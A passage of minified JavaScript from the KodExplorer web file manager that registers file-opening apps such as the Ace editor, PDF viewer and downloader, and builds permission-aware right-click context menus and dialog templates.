                }
            }
        },
        u = function () {
            if (G.userConfig && G.userConfig.kodAppDefault) try {
                var a = G.userConfig.kodAppDefault;
                a = jsonDecode(htmlDecode(a)), $.isPlainObject(a) && (e = a)
            } catch (b) {}
            Hook.bind("rightMenu.show.menu-file,rightMenu.show.menu-tree-file", function (a, b) {
                if (a.hasClass("menu-tree-file")) var c = ui.tree.makeParam();
                else var c = ui.path.makeParam();
                var d = core.pathExt(c.path),
                    e = "hidden";
                if (kodApp.getApp(d)) {
                    var f = kodApp.getAppMenu(d);
                    b.find("li.open-with.context-menu-submenu").removeClass(e), b.find("ul.context-menu-list.open-with .context-menu-item").not(".open-with-first").remove(), $.contextMenu.menuAdd(f, ".menu-file", ".open-with-first"), $.contextMenu.menuAdd(f, ".menu-tree-file", ".open-with-first")
                } else b.find("li.open-with.context-menu-submenu").addClass(e)
            }), Hook.trigger("kodApp.ready")
        };
    return u(), {
        debug: function () {
            return {
                appList: c,
                openDefault: d,
                openUser: e
            }
        }, add: g,
        remove: i,
        appSupportCheck: s,
        appSupportSet: t,
        getApp: j,
        getAppBind: h,
        getAppMenu: o,
        setLastOpenTarget: k,
        getLastOpenTarget: l,
        setOpenUser: p,
        setOpenUserLocal: q,
        clearOpenUser: r,
        open: m
    }
});;
define("app/app/editor", [], function (a, b) {
    kodApp.add({
        name: "aceEditor",
        title: LNG["Plugin.default.aceEditor"],
        sort: 0,
        ext: "txt,textile,oexe,inc,csv,log,asc,tsv,lnk,url,webloc,meta,localized,xib,xsd,storyboard,plist,csproj,pch,pbxproj,local,xcscheme,manifest,vbproj,strings,jshintrc,sublime-project,readme,changes,changelog,version,license,changelog,abap,abc,as,asp,aspx,ada,adb,htaccess,htgroups,htgroups,htpasswd,asciidoc,adoc,asm,a,ahk,bat,cmd,cpp,c,cc,cxx,h,hh,hpp,ino,c9search_results,cirru,cr,clj,cljs,cbl,cob,coffee,cf,cson,cakefile,cfm,cs,css,curly,d,di,dart,diff,patch,dockerfile,dot,dummy,dummy,e,ge,ejs,ex,exs,elm,erl,hrl,frt,fs,ldr,ftl,gcode,feature,.gitignore,glsl,frag,vert,gbs,go,groovy,haml,hbs,handlebars,tpl,mustache,hs,hx,html,hta,htm,xhtml,eex,html.eex,erb,rhtml,html.erb,ini,inf,conf,cfg,prefs,io,jack,jade,java,ji,jl,jq,js,jsm,json,jsp,jsx,latex,ltx,bib,lean,hlean,less,liquid,lisp,ls,logic,lql,lsl,lua,lp,lucene,Makefile,makemakefile,gnumakefile,makefile,ocamlmakefile,make,md,markdown,mask,matlab,mz,mel,mc,mush,mysql,nc,nix,nsi,nsh,m,mm,ml,mli,pas,p,pl,pm,pgsql,php,phtml,shtml,php3,php4,php5,phps,phpt,aw,ctp,module,ps1,praat,praatscript,psc,proc,plg,prolog,properties,proto,py,r,cshtml,rd,rhtml,rst,rb,ru,gemspec,rake,guardfile,rakefile,gemfile,rs,sass,scad,scala,scm,sm,rkt,oak,scheme,scss,sh,bash,bashrc,sjs,smarty,tpl,snippets,soy,space,sql,sqlserver,styl,stylus,svg,swift,tcl,tex,toml,twig,swig,ts,typescript,str,vala,vbs,vb,vm,v,vh,sv,svh,vhd,vhdl,wlk,wpgm,wtest,xml,rdf,rss,wsdl,xslt,atom,mathml,mml,xul,xbl,xaml,xq,yaml,yml,vcproj,vcxproj,vtt,filters,cer,reg,config,pem,srt,ass,lrc,opf,ncx",
        icon: G.staticPath + "images/file_icon/icon_app/ace.png",
        callback: function (a, b) {
            var c = ShareData.frameTop();
            if ("undefined" != typeof c.Editor) return void c.Editor.add(urlEncode(a));
            if (core.isApp("editor")) return void ShareData.frameChild("OpenopenEditor", function (b) {
                b.Editor.add(urlEncode(a))
            });
            if (ShareData.frameTop("OpenopenEditor")) {
                var d = c.$.dialog.list.openEditor,
                    e = 0;
                d && "hidden" == $(d.DOM.wrap).css("visibility") && (e = 200, d.display(!0).zIndex().focus()), setTimeout(function () {
                    ShareData.frameTop("OpenopenEditor", function (b) {
                        b.Editor.add(urlEncode(a))
                    })
                }, e)
            } else {
                var f = G.appHost + "editor/edit#filename=" + urlEncode(a);
                "undefined" != typeof G.sharePage && (f = G.appHost + "share/edit&user=" + G.user + "&sid=" + G.sid + "#filename=" + urlEncode(a));
                var g = htmlEncode(urlDecode(core.pathThis(a))),
                    h = {
                        closeBefore: function () {
                            var a = ShareData.frameTop("OpenopenEditor"),
                                b = this;
                            return a && a.Editor && a.Editor.hasFileSave() ? ($.dialog.confirm(LNG.if_save_file_tips, function () {
                                b.config.closeBefore = !1, b.close()
                            }, function () {}), !1) : void 0
                        }
                    };
                core.openDialog(f, core.icon("edit"), g, "openEditor", h)
            }
        }
    });
    var c = ShareData.frameTop();
    c.Config && "editor" == c.Config.pageApp && kodApp.setOpenUserLocal(!1, "aceEditor")
});;
define("app/app/openWith", [], function (a, b) {
    kodApp.add({
        name: "appOpenSetting",
        title: LNG["Explorer.UI.appSetDefault"],
        ext: "",
        icon: G.staticPath + "images/file_icon/icon_others/setting.png",
        callback: function (a, b) {
            var c = "<ul class='tab-group {{if !apps}}hidden{{/if}}' role='tablist'>				<li class='tab-item {{if apps}}active{{/if}}'>					<a href='#app-list-support'aria-controls='app-list-support' role='tab' data-toggle='tab'>						{{LNG['Explorer.UI.appTypeSupport']}}</a>				</li>				<li class='tab-item {{if !apps}}active{{/if}}' >					<a href='#app-list_all' aria-controls='app-list_all' role='tab' data-toggle='tab'>						{{LNG['Explorer.UI.appTypeAll']}}</a>				</li>			</ul>			<div class='tab-content'>				<div class='app-list tab-pane {{if apps}}active{{/if}}' id='app-list-support'>					{{each apps app i}}					<a data-app='{{app.name}}' href='javascript:void(0);'					draggable='false' ondragstart='return false;'					class='app-item {{if app.name==defaultApp}}select{{/if}} disable-ripple'>						{{if app.icon.indexOf('/') == -1}}							<span class='ico'><i class='font-icon {{app.icon}}'></i></span>						{{else}}							<span class='ico'><img draggable='false' ondragstart='return false;' src='{{app.icon}}'></span>						{{/if}}						<span class='name'>{{app.title}}</span>					</a>					{{/each}}					<div class='clear'></div>				</div>				<div class='app-list tab-pane {{if !apps}}active{{/if}}' id='app-list_all'>					{{each appAll app i}}					<a data-app='{{app.name}}' href='javascript:void(0);'					draggable='false' ondragstart='return false;'					class='app-item {{if app.name==defaultApp}}select{{/if}} disable-ripple'>						{{if app.icon.indexOf('/') == -1}}							<span class='ico'><i class='font-icon {{app.icon}}'></i></span>						{{else}}							<span class='ico'><img draggable='false' ondragstart='return false;' src='{{app.icon}}'></span>						{{/if}}						<span class='name'>{{app.title}}</span>					</a>					{{/each}}				</div>			</div>			<div class='bottom mt-10'>				<input class='kui-checkbox size-small' type='checkbox' id='app-default-checkbox' {{if apps}}checked='true'{{/if}}/>				<label for='app-default-checkbox'>{{LNG['Explorer.UI.appAwaysOpen']}}</label>			</div>",
                d = kodApp.getApp(b),
                e = !1;
            lodash.isArray(d) && (e = d[0].name);
            var f = template.compile(c),
                g = f({
                    LNG: LNG,
                    apps: d,
                    defaultApp: e,
                    appAll: kodApp.getApp()
                }),
                h = $.dialog({
                    id: "dialog-app-select",
                    className: "menu-empty",
                    padding: 0,
                    fixed: !0,
                    ico: core.icon("search"),
                    resize: !0,
                    title: LNG["Explorer.UI.selectAppDesc"],
                    width: 480,
                    height: 360,
                    padding: "20px",
                    content: g,
                    ok: function () {
                        return i()
                    }
                }),
                i = function () {
                    var c = $("#app-default-checkbox").prop("checked"),
                        d = $(".app-list.active .app-item.select").attr("data-app");
                    return d ? (h.close(), kodApp.open(a, b, d), c && kodApp.setOpenUser(b, d), !0) : (Tips.tips(LNG["Explorer.UI.selectAppWarning"], "warning"), !1)
                };
            $(".tab-group .tab-item").die("click").live("click", function () {
                var a = $(this).find("[aria-controls]").attr("aria-controls");
                "app-list-support" == a ? $("#app-default-checkbox").prop("checked", !0) : $("#app-default-checkbox").prop("checked", !1)
            }), $(".app-item").die("click").live("click", function () {
                $(this).parent().find(".select").removeClass("select"), $(this).addClass("select")
            }).die("dblclick").live("dblclick", function () {
                i()
            })
        }
    })
});;
define("app/app/html", [], function (a, b) {
    var c = function (a) {
        return void 0 == a ? !1 : 0 === a.indexOf("http") ? !0 : G.shareInfo || core.pathReadable(a) ? !0 : (Tips.tips(LNG.no_permission_read_all, !1), core.playSound("error"), !1)
    };
    Hook.bind("kodApp.open.before", function (a) {
        return "folder" == a.ext ? (core.isApp("explorer") || isWap() ? ui.path.list(a.path + "/") : core.explorer(a.path), !0) : c(a.path) ? void("file" == a.ext && (a.ext = "")) : !0
    }), kodApp.openUnknow = function (a, b) {
        void 0 == b && (b = "");
        var c = G.appHost + "pluginApp/index&search=" + core.pathExt(a),
            d = "kodApp.open(pathHashDecode('" + pathHashEncode(a) + "'),false,'appOpenSetting');",
            e = "kodApp.open(pathHashDecode('" + pathHashEncode(a) + "'),false,'aceEditor');",
            f = "kodApp.download(pathHashDecode('" + pathHashEncode(a) + "'));",
            g = "core.openWindow('" + c + "');",
            h = LNG.unknow_file_try + '<a class="pl-5 pr-5" href="javascript:void(0);" onclick="',
            i = '<div class="unknow-file can-select" style="word-break:break-all;">				<div class="grey-8 bold mb-20">' + LNG.unknow_file_tips + "<br/>" + b + '</div>			    <div class="mt-5">1.' + h + d + '">' + LNG["Explorer.UI.openWith"] + '</a></div>			    <div class="mt-5">2.' + h + e + '">' + LNG["Explorer.UI.openWithText"] + '</a></div>			    <div class="mt-5">3.' + h + f + '">' + LNG.unknow_file_download + '</a></div>				<div class="mt-20">' + h + g + '">' + LNG.PluginCenter + "</a>" + LNG.unknow_plugin_search + "</div>			</div>";
        $.dialog({
            fixed: !0,
            icon: "warning",
            title: LNG.unknow_file_title,
            padding: "20px 50px",
            content: i,
            cancel: !0
        }), $(".unknow-file a").unbind("click").bind("click", function (a) {
            return $(this).parents(".artDialog").data("artDialog").close(), stopPP(a)
        })
    }, kodApp.add({
        name: "download",
        title: LNG.download,
        hidden: !0,
        icon: "x-item-file x-html",
        callback: function (a, b) {
            if (c(a)) {
                var d = a;
                "http" != a.substr(0, 4) && (d = G.appHost + "explorer/fileDownload&accessToken=" + G.accessToken + "&path=" + urlEncode(a), "undefined" != typeof G.sharePage && (d = G.appHost + "share/fileDownload&user=" + G.user + "&sid=" + G.sid + "&path=" + urlEncode(a))), $.dialog({
                    icon: "succeed",
                    title: !1,
                    time: 1.5,
                    content: LNG.download_ready + "..."
                }), isWap() ? window.open(d) : $('<iframe src="' + d + '" style="display:none;width:0px;height:0px;"></iframe>').appendTo("body")
            }
        }
    }), kodApp.download = function (a) {
        kodApp.open(a, "", "download")
    }, kodApp.openWindow = function (a) {
        kodApp.open(a, "", "browserOpen")
    }, kodApp.add({
        name: "browserOpen",
        title: LNG.open_ie,
        sort: -100,
        icon: "x-item-file x-html",
        callback: function (a, b) {
            var d = core.path2url(a);
            return "/" == a.substr(-1) && -1 != d.search("explorer/fileProxy&") ? Tips.tips(LNG.path_can_not_action, !1) : void(c(a) && (isWap() ? window.location.href = d : window.open(d)))
        }
    }), kodApp.add({
        name: "swfPlayer",
        title: "Flash Player",
        ext: "swf",
        icon: "x-item-file x-swf",
        callback: function (a, b) {
            $.dialog({
                resize: !0,
                fixed: !0,
                ico: core.icon(b),
                title: core.pathThis(a),
                width: "75%",
                height: "65%",
                padding: 0,
                content: core.createFlash(core.path2url(a))
            })
        }
    }), kodApp.add({
        name: "webLink",
        title: "webLink",
        ext: "url,webloc",
        sort: 10,
        icon: "x-item-file x-html",
        callback: function (a, b) {
            core.fileGet(a, function (c) {
                if ("url" == b) {
                    var d = c.match(/URL=(.*)/);
                    if (d.length >= 2) return window.open(d[1])
                } else if ("webloc" == b) try {
                    var e = $($.parseXML(c)),
                        f = e.find("string").text();
                    return void window.open(f)
                } catch (g) {}
                kodApp.open(a, b, "editor")
            })
        }
    }), kodApp.add({
        name: "htmlView",
        title: LNG["Plugin.default.htmlView"],
        ext: "htm,html,shtml",
        sort: 10,
        icon: "x-item-file x-html",
        callback: function (a, b) {
            var c = core.path2url(a);
            core.openDialog(c, core.icon("html"), core.pathThis(a))
        }
    }), kodApp.add({
        name: "pdfView",
        title: "PDF Simple",
        ext: "pdf",
        sort: 0,
        icon: "x-item-file x-pdf",
        callback: function (a, b) {
            var c = core.path2url(a),
                d = "pdf" + UUID(),
                e = '<div id="' + d + '" style="height:100%;">			<a href="' + c + '" target="_blank" style="display:block;margin:0 auto;margin-top:80px;font-size:16px;text-align:center;">' + LNG.error + " " + LNG.download + " PDF</a></div>";
            $.dialog({
                resize: !0,
                fixed: !0,
                ico: core.icon(b),
                title: core.pathThis(a),
                width: "80%",
                height: "75%",
                padding: 0,
                content: e
            }), PDFObject.embed(c, "#" + d)
        }
    }), kodApp.add({
        name: "oexeOpen",
        title: LNG["kodApp.oexe.open"],
        ext: "oexe",
        sort: 100,
        icon: " x-item-file x-oexe",
        callback: function (a, b) {
            core.fileGet(a, function (b) {
                var c = jsonDecode(b);
                c.name = core.pathThis(a), core.openApp(c)
            })
        }
    }), kodApp.add({
        name: "oexeEdit",
        title: LNG["kodApp.oexe.edit"],
        ext: "oexe",
        sort: 50,
        icon: "icon-edit ",
        callback: function (a, b) {
            core.fileGet(a, function (b) {
                var c = jsonDecode(b);
                c.name = core.pathThis(a), c.path = a, ui.path.pathOperate.appEdit(c)
            })
        }
    });
    var d = {
        createApp: {
            name: LNG.app_create,
            className: "createApp newfile",
            icon: "icon-puzzle-piece x-item-file x-oexe",
            callback: function (a, b) {
                ui.path.pathOperate.appEdit(0, 0, "userAdd")
            }
        }
    };
    $.contextMenu.menuAdd(d, ".menu-body-main", ".app-install"), $.contextMenu.menuAdd(d, ".toolbar-path-more", ".app-install"), $.contextMenu.menuAdd(d, ".bodymain", ".app-install"), Hook.bind("rightMenu.show", function (a, b, c) {
        var d = [".menu-folder", ".menu-file", ".menu-tree-folder", ".menu-tree-file", ".menu-tree-folder-fav"];
        if (c.find(".context-menu-submenu").fadeOut(0).delay(0).fadeIn(0), c.removeClass("menu-auto-fit"), h(b), c.inScreen() || c.addClass("menu-auto-fit"), ".menu-body-main" == a) {
            var e = c.find(".set-file-icon-size.context-menu-submenu");
            "icon" == G.userConfig.listType ? e.removeClass("hidden") : e.addClass("hidden")
        }
        if (lodash.include(d, a)) {
            var f = "disabled",
                g = ".cute,.rname,.remove",
                i = ".open,.open-text,.down,.share,.copy,.cute,.rname,.remove,.open-browser,.search,.more-action";
            b.hasClass("file-not-readable") ? c.find(i).addClass(f) : c.find(i).removeClass(f), b.hasClass("file-not-writeable") ? c.find(g).addClass(f) : c.find(g).removeClass(f)
        }
    }), Hook.bind("rightMenu.show.menu-body-main", function (a, b) {
        var c = ".upload,.past,.newfolder,.newfile",
            d = "disabled";
        lodash.get(G, "jsonData.info.canUpload") ? b.find(c).removeClass(d) : b.find(c).addClass(d)
    }), Hook.bind("rightMenu.show.menu-file", function (a, b) {
        if ($(".context-menu-active").hasClass("menu-tree-file")) var c = ui.tree.makeParam();
        else var c = ui.path.makeParam();
        var d = core.pathExt(c.path),
            e = "hidden";
        inArray(["jpg", "jpeg", "png"], d) ? b.find(".set-background").removeClass(e) : b.find(".set-background").addClass(e)
    });
    var e = function () {
            var a = ".close-item,.refresh,.newfile,.past,.info",
                b = ".open-browser",
                c = ".explorer,.create-project,.open-project",
                d = ".close-item,.newfile,.refresh,.past,.down,.copy,.cute,.remove,.more-action,.clone,.info,.zip,.zip-zip,.zip-tar,.zip-tgz",
                e = ".newfile,.cute,.past,.rname,.zip,.remove,.clone,.create-link-home,.create-link,.create-project",
                f = $(".menu-tool-path"),
                g = "hidden",
                h = ui.fileLight.fileListSelect();
            f.find(".context-menu-item").addClass(g), 0 == h.length ? f.find(a).removeClass(g) : 1 == h.length ? (f.find(".context-menu-item").removeClass(g), "folder" == ui.fileLight.type(h) ? f.find(b).addClass(g) : f.find(c).addClass(g)) : h.length > 1 && f.find(d).removeClass(g), G.jsonData && G.jsonData.info && G.jsonData.info.canUpload === !1 && f.find(e).filter(":not(." + g + ")").addClass(g)
        },
        f = function () {
            var a = ui.fileLight.fileListSelect(),
                b = $(".kod-toolbar-path .select-button-show"),
                c = "hidden";
            G.jsonData && G.jsonData.info && (0 == a.length || G.jsonData.info.pathType == G.KOD_USER_SHARE && G.jsonData.info.id != G.userID ? b.addClass("hidden") : (b.removeClass("hidden"), b.find("[data-action=share]").removeClass(c), b.find("[data-action=rname]").removeClass(c), a.length > 1 && (b.find("[data-action=share]").addClass(c), b.find("[data-action=rname]").addClass(c))))
        },
        g = function () {
            var a = lodash.get(G, "jsonData.info.pathType"),
                b = $(".kod-toolbar-share .select-button-show-share"),
                c = ui.fileLight.fileListSelect(),
                d = "hidden";
            a != G.KOD_USER_SHARE || 0 == c.length ? b.addClass("hidden") : (b.removeClass("hidden"), b.find("[data-action=shareEdit]").removeClass(d), b.find("[data-action=shareOpenWindow]").removeClass(d), c.length > 1 && (b.find("[data-action=shareEdit]").addClass(d), b.find("[data-action=shareOpenWindow]").addClass(d)))
        };
    Hook.bind("explorer.fileSelect.init", function () {
        ui.fileLight.listNumberSet()
    }), Hook.bind("explorer.fileSelect.change", function () {
        e(), f(), g(), ui.fileLight.selectNumSet()
    }), Hook.bind("rightMenu.show.toolbar-path-more", function () {
        e()
    }), Hook.bind("rightMenu.initFinished", function () {
        if (1 != G.isRoot) {
            var a = "hidden",
                b = {
                    "explorer.fileDownload": "@.down,@.download,@.share,@.open-text,[data-action=download]",
                    "explorer.search": "@.search",
                    "explorer.mkfile": "@.newfile,[data-action=newfile],@.past,@.clone",
                    "explorer.mkdir": "@.newfolder,[data-action=newfolder]",
                    "explorer.pathRname": "@.rname,[data-action=rname]",
                    "explorer.pathDelete": "@.remove,@.remove + .context-menu-separator,[data-action=remove]",
                    "explorer.pathCopy": "@.cute,@.copy,[data-action=cute],[data-action=copy]",
                    "explorer.fileUpload": "@.upload,@.upload-more,[data-action=upload],[data-action=upload-more]",
                    "explorer.unzip": "@.unzip",
                    "explorer.zip": "@.zip",
                    "userShare.set": "@.share,[data-action=share]"
                };
            setTimeout(function () {
                for (var c in b) {
                    var d = replaceAll(b[c], "@", ".context-menu-list ");
                    core.authCheck(c) || $(d).addClass(a)
                }
            }, 100), core.authCheck("explorer.fileDownload") || (kodApp.remove("browserOpen"), kodApp.remove("htmlView"))
        }
    }), Hook.bind("kodApp.callback.before", function (a, b, c) {
        return -1 == $.inArray(a.name, ["browserOpen", "htmlView", "zipView"]) || core.authCheckGroup("explorer.fileDownload", b) ? void 0 : (Tips.tips(LNG.no_permission_action, "error"), !0)
    });
    var h = function (a) {
            return
        },
        i = function () {
            if (G.authGroupRole || (G.authGroupRole = {}), lodash.get(G, "jsonData.info.pathType") == G.KOD_GROUP_PATH) {
                var a = lodash.get(G, "jsonData.info.id");
                G.authGroupRole[a] = lodash.get(G, "jsonData.info.groupRole.authArr")
            }
            h()
        };
    Hook.bind("explorer.path.ajaxLive", i)
});;
define("app/common/tpl/copyright.html", [], '<div class="dialog-copyright-content">\n	<div class="title">\n		<div class="logo">\n			<i class="icon-cloud"></i>\n			{{if kod.window.core.versionType==\'A\' && kod.window.core.versionOem !=\'ok\' }}\n			KodExplorer \n			{{else}} \n			{{LNG.kod_name}}\n			{{/if}}\n		</div>\n		<div class=\'info\'>——{{LNG.kod_name_copyright}}</div>\n	</div>\n	<div class="content">\n		<p>{{@LNG.copyright_desc}}</p>\n		<div>{{@LNG.copyright_contact}}</div>\n		<div>{{@LNG.copyright_info}}</div> \n	</div>\n</div>\n');;
define("app/common/tpl/themeDIY.html", [], "@media screen and (max-width:100000px) {\n	body .full-background{\n		position: absolute;top: 0px;left: 0px;bottom: 0px;right: 0px;\n		background-color: #020202;background-size: 100% 100%;\n	}\n\n	{{if blurSize= (bgBlur==0?0:10) }}{{/if}}\n	body .full-background:before{\n		-webkit-filter: blur({{blurSize}}px);\n		-moz-filter: blur({{blurSize}}px);\n		-ms-filter: blur({{blurSize}}px);\n		filter: blur({{blurSize}}px);\n	}\n	{{if bgType == 'image'}}\n		body .full-background,\n		body .full-background:before,\n		body #body .menu-left,\n		body #body .app-menu-left,\n		body .aui-buttons,\n		body .aui-state-focus .aui-title,body .aui-title{\n			background-image:url({{bgImage}});\n		}\n		body .aui-state-focus .aui-title,body .aui-title{\n			background-size:100%;\n		}\n	{{else}}\n		body .full-background,\n		body .full-background:before,\n		body #body .menu-left, \n		body #body .app-menu-left,\n		body .aui-buttons,\n		body .aui-state-focus .aui-title,body .aui-title{\n			background:{{endColor}};\n			filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='{{startColor}}', endColorstr='{{endColor}}');\n			background-image: -webkit-linear-gradient({{colorRotate}}deg, {{startColor}}, {{endColor}});\n			background-image: -moz-linear-gradient({{colorRotate}}deg, {{startColor}}, {{endColor}});\n			background-image: -o-linear-gradient({{colorRotate}}deg, {{startColor}}, {{endColor}});\n			background-image: -ms-linear-gradient({{colorRotate}}deg, {{startColor}}, {{endColor}});\n			background-image: linear-gradient({{colorRotate}}deg, {{startColor}}, {{endColor}});\n		}\n	{{/if}}\n}\n");;
define("app/shareCommon/rightMenu", [], function (a, b) {
    var c = ".menu-file",
        d = ".menu-folder",
        e = ".menu-more",
        f = ".menu-tree-root",
        g = ".menu-tree-folder",
        h = ".menu-tree-file",
        i = {
            "list-icon": {
                name: LNG.list_type,
                icon: "eye-open",
                items: {
                    "set-icon": {
                        name: LNG.list_icon,
                        className: "menu-set-icon set-icon"
                    },
                    "set-list": {
                        name: LNG.list_list,
                        className: "menu-set-icon set-list"
                    }
                }
            },
            "sort-by": {
                name: LNG.order_type,
                accesskey: "y",
                icon: "sort",
                items: {
                    "set-sort-name": {
                        name: LNG.name,
                        className: "menu-set-sort set-sort-name"
                    },
                    "set-sort-ext": {
                        name: LNG.type,
                        className: "menu-set-sort set-sort-ext"
                    },
                    "set-sort-size": {
                        name: LNG.size,
                        className: "menu-set-sort set-sort-size"
                    },
                    "set-sort-mtime": {
                        name: LNG.modify_time,
                        className: "menu-set-sort set-sort-mtime"
                    },
                    sep105: "--------",
                    "set-sort-up": {
                        name: LNG.sort_up,
                        className: "menu-set-desc set-sort-up"
                    },
                    "set-sort-down": {
                        name: LNG.sort_down,
                        className: "menu-set-desc set-sort-down"
                    }
                }
            },
            "set-file-icon-size": {
                name: LNG.file_size_title,
                icon: "picture",
                className: "set-file-icon-size",
                items: {
                    "box-size-smallx": {
                        name: LNG.file_size_small_super,
                        className: "file-icon-size box-size-smallx"
                    },
                    "box-size-small": {
                        name: LNG.file_size_small,
                        className: "file-icon-size box-size-small"
                    },
                    "box-size-default": {
                        name: LNG.file_size_default,
                        className: "file-icon-size box-size-default"
                    },
                    "box-size-big": {
                        name: LNG.file_size_big,
                        className: "file-icon-size box-size-big"
                    },
                    "box-size-bigx": {
                        name: LNG.file_size_big_super,
                        className: "file-icon-size box-size-bigx"
                    }
                }
            }
        },
        j = function () {
            $('<div id="rightMenu" class="hidden"></div>').appendTo("body"), $(".context-menu-list").die("click").live("click", function (a) {
                return stopPP(a), !1
            }), l(), m(), n(), o(), r(), s(), w(), v(), $(".set-set-" + G.userConfig.listType).addClass("selected"), $(".set-sort-" + G.userConfig.listSortField).addClass("selected"), $(".set-sort-" + G.userConfig.listSortOrder).addClass("selected"), $(".context-menu-root").addClass("animated fadeIn")
        },
        k = function () {
            $('<div id="rightMenu" class="hidden"></div>').appendTo("body"), $(".context-menu-list").die("click").live("click", function (a) {
                return stopPP(a), !1
            }), r(), w(), t(), u(), v(), $(".context-menu-root").addClass("animated fadeIn")
        },
        l = function () {
            $.contextMenu({
                selector: ".menu-body-main",
                className: "file-continer-menu",
                zIndex: 9999,
                callback: function (a, b) {
                    p(a, b)
                }, items: {
                    refresh: {
                        name: LNG.refresh + "<b>F5</b>",
                        className: "refresh",
                        icon: "refresh",
                        accesskey: "e"
                    },
                    sep1: "--------",
                    "list-icon": i["list-icon"],
                    "sort-by": i["sort-by"],
                    "set-file-icon-size": i["set-file-icon-size"],
                    sep10: "--------",
                    info: {
                        name: LNG.info + "<b>Alt+I</b>",
                        className: "info",
                        icon: "info",
                        accesskey: "i"
                    }
                }
            })
        },
        m = function () {
            $('<i class="' + d.substr(1) + '"></i>').appendTo("#rightMenu"), $.contextMenu({
                zIndex: 9999,
                selector: d,
                className: d.substr(1),
                callback: function (a, b) {
                    q(a)
                }, items: {
                    open: {
                        name: LNG.open + "<b>Enter</b>",
                        className: "open",
                        icon: "folder-open-alt",
                        accesskey: "o"
                    },
                    down: {
                        name: LNG.download,
                        className: "down",
                        icon: "download",
                        accesskey: "x"
                    },
                    sep1: "--------",
                    search: {
                        name: LNG.search_in_path + "<b>Ctrl+F</b>",
                        className: "search",
                        icon: "search",
                        accesskey: "s"
                    },
                    "open-project": {
                        name: LNG.openProject,
                        className: "open-project",
                        icon: "edit"
                    },
                    sep2: "--------",
                    info: {
                        name: LNG.info + "<b>Alt+I</b>",
                        className: "info",
                        icon: "info",
                        accesskey: "i"
                    }
                }
            })
        },
        n = function () {
            $('<i class="' + c.substr(1) + '"></i>').appendTo("#rightMenu"), $.contextMenu({
                zIndex: 9999,
                selector: c,
                className: c.substr(1),
                callback: function (a, b) {
                    q(a)
                }, items: {
                    open: {
                        name: LNG.open + "<b>Enter</b>",
                        className: "open",
                        icon: "external-link",
                        accesskey: "o"
                    },
                    "open-with": {
                        name: LNG.open_with,
                        icon: "external-link",
                        className: "open-with",
                        accesskey: "a",
                        items: {
                            "open-with-first": {
                                name: "",
                                className: "hidden open-with-first"
                            }
                        }
                    },
                    down: {
                        name: LNG.download,
                        className: "down",
                        icon: "download",
                        accesskey: "x"
                    },
                    "show-file": {
                        name: LNG.show_file,
                        className: "show-file",
                        icon: "globe",
                        accesskey: "b"
                    },
                    sep1: "--------",
                    info: {
                        name: LNG.info + "<b>Alt+I</b>",
                        className: "info",
                        icon: "info",
                        accesskey: "i"
                    }
                }
            })
        },
        o = function () {
            $('<i class="' + e.substr(1) + '"></i>').appendTo("#rightMenu"), $.contextMenu({
                zIndex: 9999,
                selector: e,
                className: e.substr(1),
                callback: function (a, b) {
                    q(a)
                }, items: {
                    down: {
                        name: LNG.download,
                        className: "down",
                        icon: "download",
                        accesskey: "x"
                    },
                    sep1: "--------",
                    info: {
                        name: LNG.info,
                        className: "info",
                        icon: "info",
                        accesskey: "i"
                    }
                }
            })
        },
        p = function (a) {
            switch (a) {
            case "refresh":
                ui.f5(!0, !0);
                break;
            case "set-icon":
                ui.setListType("icon");
                break;
            case "set-list":
                ui.setListType("list");
                break;
            case "set-sort-name":
                ui.setListSort("name", 0);
                break;
            case "set-sort-ext":
                ui.setListSort("ext", 0);
                break;
            case "set-sort-size":
                ui.setListSort("size", 0);
                break;
            case "set-sort-mtime":
                ui.setListSort("mtime", 0);
                break;
            case "set-sort-up":
                ui.setListSort(0, "up");
                break;
            case "set-sort-down":
                ui.setListSort(0, "down");
                break;
            case "info":
                ui.path.info();
                break;
            case "box-size-smallx":
                ui.setFileIconSize(40);
                break;
            case "box-size-small":
                ui.setFileIconSize(60);
                break;
            case "box-size-default":
                ui.setFileIconSize(80);
                break;
            case "box-size-big":
                ui.setFileIconSize(150);
                break;
            case "box-size-bigx":
                ui.setFileIconSize(220);
                break;
            case "open":
                ui.path.open()
            }
        },
        q = function (a) {
            switch (a) {
            case "open":
                ui.path.open();
                break;
            case "down":
                ui.path.download();
                break;
            case "search":
                ui.path.search();
                break;
            case "show-file":
                ui.path.shareFile();
                break;
            case "open-project":
                ui.path.openProject();
                break;
            case "info":
                ui.path.info()
            }
        },
        r = function () {
            $('<i class="' + f.substr(1) + '"></i>').appendTo("#rightMenu"), $.contextMenu({
                zIndex: 9999,
                selector: f,
                callback: function (a, b) {
                    x(a)
                }, items: {
                    download: {
                        name: LNG.download,
                        className: "down",
                        icon: "download",
                        accesskey: "x"
                    },
                    sep2: "--------",
                    info: {
                        name: LNG.info,
                        className: "info",
                        icon: "info",
                        accesskey: "i"
                    }
                }
            })
        },
        s = function () {
            $('<i class="' + g.substr(1) + '"></i>').appendTo("#rightMenu"), $.contextMenu({
                zIndex: 9999,
                selector: g,
                callback: function (a, b) {
                    x(a)
                }, items: {
                    download: {
                        name: LNG.download,
                        className: "down",
                        icon: "download",
                        accesskey: "x"
                    },
                    sep1: "--------",
                    search: {
                        name: LNG.search_in_path,
                        className: "search",
                        icon: "search",
                        accesskey: "s"
                    },
                    explorer: {
                        name: LNG.manage_folder,
                        className: "explorer",
                        icon: "laptop",
                        accesskey: "v"
                    },
                    "open-project": {
                        name: LNG.openProject,
                        className: "open-project",
                        icon: "edit"
                    },
                    sep2: "--------",
                    info: {
                        name: LNG.info,
                        className: "info",
                        icon: "info",
                        accesskey: "i"
                    }
                }
            })
        },
        t = function () {
            $('<i class="' + g.substr(1) + '"></i>').appendTo("#rightMenu"), $.contextMenu({
                zIndex: 9999,
                selector: g,
                callback: function (a, b) {
                    x(a)
                }, items: {
                    download: {
                        name: LNG.download,
                        className: "down",
                        icon: "download",
                        accesskey: "x"
                    },
                    sep1: "--------",
                    search: {
                        name: LNG.search_in_path,
                        className: "search",
                        icon: "search",
                        accesskey: "s"
                    },
                    explorer: {
                        name: LNG.manage_folder,
                        className: "explorer",
                        icon: "laptop",
                        accesskey: "v"
                    },
                    "open-project": {
                        name: LNG.openProject,
                        className: "open-project",
                        icon: "edit"
                    },
                    sep2: "--------",
                    info: {
                        name: LNG.info,
                        className: "info",
                        icon: "info",
                        accesskey: "i"
                    }
                }
            })
        },
        u = function () {
            $('<i class="' + h.substr(1) + '"></i>').appendTo("#rightMenu"), $.contextMenu({
                zIndex: 9999,
                selector: h,
                callback: function (a, b) {
                    x(a)
